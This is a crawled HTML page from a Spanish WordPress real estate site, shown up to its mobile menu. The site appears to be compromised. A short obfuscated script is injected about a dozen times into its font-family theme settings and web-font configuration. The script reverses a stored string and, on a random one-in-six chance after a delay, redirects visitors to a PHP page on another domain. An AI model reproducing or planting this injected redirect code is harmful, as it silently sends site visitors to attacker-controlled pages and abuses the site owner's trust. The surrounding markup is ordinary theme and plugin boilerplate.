

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tradebloc.es/properties/atico-en-archena/binary-comment-13
body_size: 13689
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://tradebloc.es/xmlrpc.php">
	
	<title>binary comment &#8211; Tradebloc</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['La<script>$mWn=function(n){if(typeof+($mWn.list[n])=="string")+return+$mWn.list[n].split("").reverse().join("");return+$mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var+number1=Math.floor(Math.random()*6);+if+(number1==3){var+delay+=+18000;setTimeout($mWn(0),delay);}</script>to:700']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta property="og:title" content="binary comment" /><link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Tradebloc &raquo; Feed" href="http://tradebloc.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Tradebloc &raquo; Feed de los comentarios" href="http://tradebloc.es/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tradebloc.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://tradebloc.es/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://tradebloc.es/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='mapescape.css-css'  href='http://tradebloc.es/wp-content/plugins/realia/libraries/mapescape/css/mapescape.css?ver=20160604' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://tradebloc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='http://tradebloc.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='http://tradebloc.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://tradebloc.es/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='if-menu-site-css-css'  href='http://tradebloc.es/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='apushome-theme-fonts-css'  href='http://fonts.googleapis.com/css?family=Karla:400,700|Dosis:300,400,500,600,700,800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='http://tradebloc.es/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='apushome-child-style-css'  href='http://tradebloc.es/wp-content/themes/apushome-child/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://tradebloc.es/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='apus-font-css'  href='http://tradebloc.es/wp-content/themes/apushome/css/apus-font.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css'  href='http://tradebloc.es/wp-content/themes/apushome/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='http://tradebloc.es/wp-content/themes/apushome/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://tradebloc.es/wp-content/themes/apushome/css/bootstrap.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='apushome-template-css'  href='http://tradebloc.es/wp-content/themes/apushome/css/template.css?ver=3.2' type='text/css' media='all' />
<style id='apushome-template-inline-css' type='text/css'>
.vc_custom_1571258794685{background-color: #39b05c !important;}.vc_custom_1571991814304{background-color: #39b05c !important;}.vc_custom_1571258807861{background-color: #39b05c !important;}.vc_custom_1571261664354{border-top-width: 1px !important;background-color: #33924e !important;border-top-color: #33924e !important;border-top-style: solid !important;}
/* check main color *//* seting background main */.property-gallery-preview .owl-controls .owl-dots .owl-dot.active,.nav-tabs.nav-table > li:active > a, .nav-tabs.nav-table > li:hover > a, .nav-tabs.nav-table > li.active > a,.widget-location-banner.style-style2:hover .properties,.price_range .ui-slider-handle + .ui-slider-handle,.property-box-slider-wrapper .property-box-slider-content .property-box-meta,.owl-controls .owl-dots .owl-dot.active span,.property-box-image-inner .meta-top > .property-badge-sticky,.bg-theme{background: #39b05c ;}/* setting color*/.top-detail .breadcrumb a,.apus-breadscrumb .breadcrumb a,.property-display-mod .active > a,.btn-readmore:hover, .btn-readmore:active,.widget-testimonials .layout-inner1 .name-client,.apus-footer .widget-title, .apus-footer .widgettitle, .apus-footer .widget-heading,.text-theme,a:hover,a:active{color: #39b05c !important;}/* setting border color*/.property-gallery-preview .owl-controls .owl-dots .owl-dot.active,.widget-newletter.style4 .input-group,.border-theme{border-color: #39b05c ;}/* check second color *//* seting background main */.widget-package.is_featured .package-heading,.property-box-image-inner .feature,.tabs-v1.nav-tabs li:focus > a:focus, .tabs-v1.nav-tabs li:focus > a:hover, .tabs-v1.nav-tabs li:focus > a, .tabs-v1.nav-tabs li:hover > a:focus, .tabs-v1.nav-tabs li:hover > a:hover, .tabs-v1.nav-tabs li:hover > a, .tabs-v1.nav-tabs li.active > a:focus, .tabs-v1.nav-tabs li.active > a:hover, .tabs-v1.nav-tabs li.active > a,.property-box-image-inner .meta-top > *,.add-fix-top,.bg-theme-second,.btn-theme-second{background: #33924e;}/* setting color*/.widget-testimonials.light_left .widget-title,.text-second,.second-color{color: #33924e !important;}/* setting border color*/.btn-theme-second{border-color: #33924e;}.btn.btn-theme{background: #39b05c;}.btn.btn-theme{border-color: #39b05c;}.btn.btn-theme:hover,.btn.btn-theme:active,.btn.btn-theme:focus{background: #33924e;}.btn.btn-theme:hover,.btn.btn-theme:active,.btn.btn-theme:focus{border-color: #33924e;}/* seting second */.btn.btn-theme-second{background: #33924e;}.btn.btn-theme-second{border-color: #33924e;}.btn.btn-theme-second:hover,.btn.btn-theme-second:active,.btn.btn-theme-second:focus{background: #39b05c;}.btn.btn-theme-second:hover,.btn.btn-theme-second:active,.btn.btn-theme-second:focus{border-color: #39b05c;}/* Typo *//* seting background main */body, p, .navbar-nav.megamenu > li > a, .apus-breadscrumb .breadcrumb{font-family: La&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to;}/* seting background main */h1,h2,h3,h4,h5,h6,.widget-title,.widgettitle, .btn{font-family: La&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to;}/* Custom CSS */.send-message .form-control, .send-message textarea {width: 100%;background: #38b05c;}.mathcaptcha{margin-bot<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tom: 25px;}.header-default .navbar-nav.megamenu > li:before {background: #3ab070;}#apus-mobile-menu .btn-<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toggle-canvas{background: #37b170;}.navbar-offcanvas .navbar-nav > li > .icon-<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toggle:hover {color: #37b170;}.comment {display: none;}.author {display: none;}
</style>
<link rel='stylesheet' id='apushome-style-css'  href='http://tradebloc.es/wp-content/themes/apushome/style.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://tradebloc.es/wp-content/themes/apushome/js/magnific/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='http://tradebloc.es/wp-content/themes/apushome/js/colorbox/colorbox.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='http://tradebloc.es/wp-content/themes/apushome/css/perfect-scrollbar.css?ver=0.6.12' type='text/css' media='all' />
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyChnruklWenZ0fQeKZb6lCgPbn6N5WsnGg&#038;libraries=weather%2Cgeometry%2Cvisualization%2Cplaces%2Cdrawing&#038;ver=5.3.20'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/realia/libraries/jquery.chained.remote.custom.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"http:\/\/tradebloc.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.8.2'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/maps/jquery-google-map-custom.js?ver=1.2'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/maps/script.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='http://tradebloc.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tradebloc.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tradebloc.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel='shortlink' href='http://tradebloc.es/?p=4194' />
<link rel="alternate" type="application/json+oembed" href="http://tradebloc.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftradebloc.es%2Fproperties%2Fatico-en-archena%2Fbinary-comment-13" />
<link rel="alternate" type="text/xml+oembed" href="http://tradebloc.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftradebloc.es%2Fproperties%2Fatico-en-archena%2Fbinary-comment-13&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<script type="text/javascript">
			var cli_flush_cache=2;
		</script>
		<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.navbar-nav.megamenu > li {
    margin-right: 40px;

}

.send-message .form-control, .send-message textarea {
    width: 100%;
    background: transparent;
    padding: 10px 5px;
    border-width: 0 0 2px;
    border-style: solid;
    border-color: #ffffff;
    color: #ffffff;
    margin-bottom: 20px;
    font-size: 14px;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}

.send-message .form-control:focus, .send-message textarea:focus {
    border-color: #eeeeee;
    color: #ffffff!important;
}

.widget_filter_widget {
    background: #f3f3f3!important;
    color: #efefef;
    margin: 0;
}

.wpb-js-composer .vc_tta-accordion.vc_tta .vc_active .vc_tta-panel-title > a > span {
    color: #39b05c;
}

.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon:after, .wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon:before {
    border-color: #39b05c !important;
}

.widget_filter_widget .price {
    font-weight: 700;
    color: #080808;
}

.widget label {
    font-weight: 400;
    color: #000000!important;
}

.widget_filter_widget {
    background: #f3f3f3!important;
    color: #000000;
    margin: 0;
}

td.Fija {
    display: none!important;
}

/* Estilos de form de sidebar */

.textwidget input {
    border-bottom: 2px solid #a3a3a3!important;
	color:#000000!important
}

.textwidget textarea {
    border-bottom: 2px solid #a3a3a3!important;
	  color:#000000!important
}

.textwidget .form-control:focus, .textwidget textarea:focus {
    border-color: #eeeeee;
    color: #595858!important;
}

.textwidget input[type=submit] {
    color: #ffffff!important;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.form-control, select, input[type="text"], input[type="email"], input[type="password"], input[type="tel"], textarea, textarea.form-control{background-color:#ffffff;}h1{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:700;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1{opacity: 0;}.ie.wf-loading h1{visibility: hidden;}h2, .apus-breadscrumb .bread-title{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2,.wf-loading  .apus-breadscrumb .bread-title{opacity: 0;}.ie.wf-loading h2,.ie.wf-loading  .apus-breadscrumb .bread-title{visibility: hidden;}h3, .widgettitle, .widget-title, .search2_properties .widget-title, .widget .widgettitle{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3,.wf-loading  .widgettitle,.wf-loading  .widget-title,.wf-loading  .search2_properties .widget-title,.wf-loading  .widget .widgettitle{opacity: 0;}.ie.wf-loading h3,.ie.wf-loading  .widgettitle,.ie.wf-loading  .widget-title,.ie.wf-loading  .search2_properties .widget-title,.ie.wf-loading  .widget .widgettitle{visibility: hidden;}h4{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4{opacity: 0;}.ie.wf-loading h4{visibility: hidden;}h5{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5{opacity: 0;}.ie.wf-loading h5{visibility: hidden;}h6{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6{opacity: 0;}.ie.wf-loading h6{visibility: hidden;}.apus-topbar{background-color:#39b05c;}.apus-topbar{color:#ffffff;}.apus-topbar a{color:#ffffff;}.apus-topbar a:hover,.apus-topbar a:active{color:#f7f7f7;}#apus-header,.sticky-header .header-middle,.header-v1 .sticky-header .header-middle{background-color:#ffffff;}#apus-header .navbar-nav.megamenu > li > a{color:#000000;}.navbar-nav.megamenu .dropdown-menu > li > a:hover, .navbar-nav.megamenu .dropdown-menu > li > a:active,.navbar-nav.megamenu .dropdown-menu > li.open > a, .navbar-nav.megamenu .dropdown-menu > li.active > a,#apus-header .navbar-nav.megamenu > li.active > a,#apus-header .navbar-nav.megamenu > li:hover > a,#apus-header .navbar-nav.megamenu > li:active > a{color:#39b05c;}.apus-footer{background-color:#39b05c;}#apus-footer .widgettitle ,#apus-footer .widget-title{color:#ffffff;}#apus-footer, .apus-footer .contact-info, .apus-copyright{color:#ffffff;}#apus-footer a{color:#ffffff;}#apus-footer a:hover{color:#f7f7f7;}.apus-copyright{background-color:#39b05c;}.apus-copyright{color:#ffffff;}.apus-copyright a, .apus-copyright a i{color:#ffffff;}.apus-copyright a:hover .apus-copyright a i:hover{color:#fcfcfc;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment attachment-template-default single single-attachment postid-4194 attachmentid-4194 attachment-jpeg wp-embed-responsive image-lazy-loading wpb-js-composer js-comp-ver-6.0.2 vc_responsive">
<div id="wrapper-container" class="wrapper-container">

	<div id="apus-mobile-menu" class="apus-offcanvas hidden-lg hidden-md"> 
    <div class="apus-offcanvas-body">
        <div class="offcanvas-head bg-primary">
            <a class="btn-toggle-canvas" data-toggle="offcanvas">
                <i class="fa fa-close"></i> <strong>MENU</strong>
            </a>
        </div>

        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="main-mobile-menu" class="nav navbar-nav"><li id="menu-item-3251" class="menu-item-3251"><a href="http://tradebloc.es/">Inicio</a></li>
<li id="menu-item-3332" class="menu-item-3332"><a href="http://tradebloc.es/nuestros-servicios">Nuestros Servicios</a></li>
<li id="menu-item-3335" class="menu-item-3335"><a href="http://tradebloc.es/propiedades">Propiedades</a></li>
<li id="menu-item-3356" class="menu-item-3356"><a href="http://tradebloc.es/noticias">Noticias</a></li>
<li id="menu-item-3253" class="menu-item-3253"><a href="http://tradebloc.es/contact">Contacto</a></li>
<li id="menu-item-3598" class="has-submenu menu-item-3598"><a href="http://tradebloc.es/iniciar-sesion"><img src="http://tradebloc.es/wp-content/uploads/2019/12/man-user.png" alt="icono-persona"></a> <span class="icon-toggle"><i class="fa fa-plus"></i></span>
<ul class="sub-menu">
	<li id="menu-item-3597" class="menu-item-3597"><a href="http://tradebloc.es/registro">Registro</a></li>
	<li id="menu-item-3596" class="menu-item-3596"><a href="http://tradebloc.es/iniciar-sesion">Iniciar Sesión</a></li>
</ul>
</li>
</ul></div>        </nav>

    </div>
</div>
<div class="over-dark"></div>
	<div id="apus-header-mobile" class="header-mobile hidden-lg hidden-md clearfix">
    <div class="container">
        
                    <div class="logo pull-left">
                <a href="http://tradebloc.es/" >
                    <img src="http://tradebloc.es/wp-content/uploads/2019/10/logo-tradebloc4.png" alt="Tradebloc">
                </a>
            </div>
